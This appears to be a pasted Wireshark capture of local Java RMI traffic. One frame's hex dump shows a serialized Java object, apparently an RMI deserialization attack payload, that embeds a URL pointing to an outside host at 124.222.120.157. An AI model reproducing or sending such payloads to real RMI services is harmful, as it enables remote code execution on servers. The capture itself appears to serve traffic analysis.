 128 1.641417 127.0.0.1 127.0.0.2 TCP 44 57031 → 57028 [ACK] Seq=2 Ack=2 Win=10232 Len=0
413 9.690907 127.0.0.1 127.0.0.2 TCP 56 57051 → 1099 [SYN] Seq=0 Win=65535 Len=0 MSS=65495 WS=256 SACK_PERM=1
414 9.690960 127.0.0.2 127.0.0.1 TCP 56 1099 → 57051 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=65495 WS=256 SACK_PERM=1
415 9.690997 127.0.0.1 127.0.0.2 TCP 44 57051 → 1099 [ACK] Seq=1 Ack=1 Win=2619648 Len=0
416 9.692167 127.0.0.1 127.0.0.2 RMI 51 JRMI, Version: 2, StreamProtocol
417 9.692189 127.0.0.2 127.0.0.1 TCP 44 1099 → 57051 [ACK] Seq=1 Ack=8 Win=262400 Len=0
418 9.692253 127.0.0.2 127.0.0.1 RMI 60 JRMI, ProtocolAck
419 9.692269 127.0.0.1 127.0.0.2 TCP 44 57051 → 1099 [ACK] Seq=8 Ack=17 Win=2619648 Len=0
420 9.692590 127.0.0.1 127.0.0.2 RMI 58 Continuation
421 9.692605 127.0.0.2 127.0.0.1 TCP 44 1099 → 57051 [ACK] Seq=17 Ack=22 Win=2100992 Len=0
422 9.698937 127.0.0.1 127.0.0.2 RMI 94 JRMI, Call
423 9.698962 127.0.0.2 127.0.0.1 TCP 44 1099 → 57051 [ACK] Seq=17 Ack=72 Win=2100992 Len=0
424 9.699612 127.0.0.2 127.0.0.1 RMI 342 JRMI, ReturnData
425 9.699629 127.0.0.1 127.0.0.2 TCP 44 57051 → 1099 [ACK] Seq=72 Ack=315 Win=2619392 Len=0
426 9.730158 127.0.0.1 127.0.0.2 TCP 56 57052 → 57028 [SYN] Seq=0 Win=65535 Len=0 MSS=65495 WS=256 SACK_PERM=1
427 9.730225 127.0.0.2 127.0.0.1 TCP 56 57028 → 57052 [SYN, ACK] Seq=0 Ack=1 Win=8192 Len=0 MSS=65495 WS=256 SACK_PERM=1
428 9.730295 127.0.0.1 127.0.0.2 TCP 44 57052 → 57028 [ACK] Seq=1 Ack=1 Win=2619648 Len=0
429 9.730358 127.0.0.1 127.0.0.2 TCP 51 57052 → 57028 [PSH, ACK] Seq=1 Ack=1 Win=2619648 Len=7
430 9.730372 127.0.0.2 127.0.0.1 TCP 44 57028 → 57052 [ACK] Seq=1 Ack=8 Win=262400 Len=0
431 9.730755 127.0.0.2 127.0.0.1 TCP 60 57028 → 57052 [PSH, ACK] Seq=1 Ack=8 Win=262400 Len=16
432 9.730771 127.0.0.1 127.0.0.2 TCP 44 57052 → 57028 [ACK] Seq=8 Ack=17 Win=2619648 Len=0
433 9.730855 127.0.0.1 127.0.0.2 TCP 58 57052 → 57028 [PSH, ACK] Seq=8 Ack=17 Win=2619648 Len=14
434 9.730870 127.0.0.2 127.0.0.1 TCP 44 57028 → 57052 [ACK] Seq=17 Ack=22 Win=2100992 Len=0
435 9.733615 127.0.0.1 127.0.0.2 TCP 536 57052 → 57028 [PSH, ACK] Seq=22 Ack=17 Win=2619648 Len=492
436 9.733634 127.0.0.2 127.0.0.1 TCP 44 57028 → 57052 [ACK] Seq=17 Ack=514 Win=2100480 Len=0
Transmission Control Protocol, Src Port: 57052, Dst Port: 57028, Seq: 22, Ack: 17, Len: 492
Data (492 bytes)
Data: 50aced00057722000000000000000200000000000000000000000000000000000001f6b689…
[Length: 492]
0000 02 00 00 00 45 00 02 14 5f ee 40 00 80 06 00 00 ····E··· _·@·····
0010 7f 00 00 01 7f 00 00 02 de dc de c4 91 90 74 fc ········ ······t·
0020 ae 32 35 c0 50 18 27 f9 57 fa 00 00 50 ac ed 00 ·25·P·'· W···P···
0030 05 77 22 00 00 00 00 00 00 00 02 00 00 00 00 00 ·w"····· ········
0040 00 00 00 00 00 00 00 00 00 00 00 00 01 f6 b6 89 ········ ········
0050 8d 8b f2 86 43 75 72 00 18 5b 4c 6a 61 76 61 2e ····Cur· ·[Ljava.
0060 72 6d 69 2e 73 65 72 76 65 72 2e 4f 62 6a 49 44 rmi.serv er.ObjID
0070 3b 87 13 00 b8 d0 2c 64 7e 02 00 00 74 00 17 68 ;·····,d ~···t··h
0080 74 74 70 3a 2f 2f 31 32 34 2e 32 32 32 2e 31 32 ttp://12 4.222.12
0090 30 2e 31 35 37 2f 78 70 00 00 00 01 73 72 00 15 0.157/xp ····sr··
Data (data.data), 492 byte(s) 分组: 3583 · 已显示: 56 (1.6%) 配置: Default